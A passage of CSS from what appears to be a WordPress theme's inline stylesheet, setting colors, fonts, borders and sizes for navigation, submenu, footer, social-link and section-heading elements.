.pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#707070;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f2cece;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#b2b2b2;}.site-submenu .owl-dot span{background-color:#b2b2b2;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#de0f00;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#e2e2e2;}.site-submenu .navbar-widgets-container .widget-col{border-color:#e2e2e2;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#e2e2e2;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#878787;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#828282;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#de0f00;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#2d2d2d;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#de0f00;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#dd9933;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#b90f02;}::selection{color:#ffffff;background:#de0f00;}::-moz-selection{color:#ffffff;background:#de0f00;}.entry-content blockquote, .entry-content blockquote p{color:#6d4444;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fdf6f6;}.site-footer{color:#777777;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#9e9e9e;}.site-footer .owl-dot span{background-color:#9e9e9e;}.site-footer .title-widget{color:#515151;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#9a0d03;}.site-footer .owl-dot.active span{background-color:#9a0d03;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#f4f4f4;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#f4f4f4;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#f2cece;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#de0f00;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:cerapro-regular;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:cerapro-medium;font-size:0.8125rem;font-weight:600;letter-spacing:0px;text-transform:none;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:cerapro-medium;font-size:1.25rem;font-weight:600;letter-spacing:0px;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:cerapro-bold;font-weight:800;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:2.5rem;letter-spacing:0px;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:0px;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.425rem;letter-spacing:0px;text-transform:none;}h4{font-size:1.25rem;letter-spacing:0px;text-transform:none;}h5{font-size:1rem;letter-spacing:0px;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:0px;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:cerapro-bold;font-size:1.5rem;font-weight:800;letter-spacing:0.0125em;text-transform:none;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:cerapro-bold;font-size:0.8125rem;font-weight:800;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:cerapro-medium;font-size:0.9375rem;font-weight:600;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:cerapro-medium;font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:cerapro-medium;font-size:2rem;font-weight:600;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:cerapro-bold;font-size:2.5rem;font-weight:800;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:cerapro-medium;font-size:1rem;font-weight:600;letter-spacing:-0.025em;text-transform:none;}#search input[type="search"]{font-family:cerapro-medium!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:60px;}.navbar-primary .logo-mobile-image{max-height:calc(60px - 10px);}.offcanvas .offcanvas-header{flex:0 0 60px;}.offcanvas .navbar-offcanvas{height:60px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, 